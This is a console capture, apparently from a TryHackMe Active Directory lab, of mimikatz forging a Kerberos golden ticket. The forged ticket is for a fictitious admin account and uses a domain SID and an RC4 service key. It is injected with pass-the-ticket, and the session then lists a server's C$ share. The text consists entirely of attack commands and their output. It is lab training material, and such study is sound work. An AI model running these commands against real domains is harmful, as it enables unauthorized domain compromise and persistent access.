 mimikatz # kerberos::golden /admin:StillNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:S-1-5-21-3885271727-2693558621-2658995185 /target:THMSERVER1.za.tryhackme.loc /rc4:4c02d970f7
b3da7f8ab6fa4dc77438f4 /service:cifs /ptt
User      : StillNotALegitAccount
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4c02d970f7b3da7f8ab6fa4dc77438f4 - rc4_hmac_nt
Service   : cifs
Target    : THMSERVER1.za.tryhackme.loc
Lifetime  : 9/12/2022 7:15:28 AM ; 9/9/2032 7:15:28 AM ; 9/9/2032 7:15:28 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'StillNotALegitAccount @ za.tryhackme.loc' successfully submitted for current session

mimikatz # exit
Bye!

za\lorraine.gill@THMWRK1 c:\Tools>dir \\thmserver1.za.tryhackme.loc\c$\
 Volume in drive \\thmserver1.za.tryhackme.loc\c$ is Windows
 Volume Serial Number is 1634-22A9

 Directory of \\thmserver1.za.tryhackme.loc\c$

04/30/2022  03:45 PM             7,743 auto-login.ps1
01/04/2022  08:47 AM               103 delete-vagrant-user.ps1
04/30/2022  11:07 AM    <DIR>          inetpub
09/15/2018  08:19 AM    <DIR>          PerfLogs
04/30/2022  11:07 AM    <DIR>          Program Files
04/30/2022  11:07 AM    <DIR>          Program Files (x86)
04/27/2022  09:24 PM    <DIR>          Python310
04/30/2022  11:17 AM    <DIR>          Temp
03/02/2022  09:32 PM               718 thm-network-setup.ps1
04/25/2022  08:59 PM    <DIR>          tmp
06/30/2022  11:08 PM    <DIR>          Users
04/25/2022  08:57 PM    <SYMLINKD>     vagrant [\\vboxsvr\vagrant]
04/27/2022  09:24 PM    <DIR>          Windows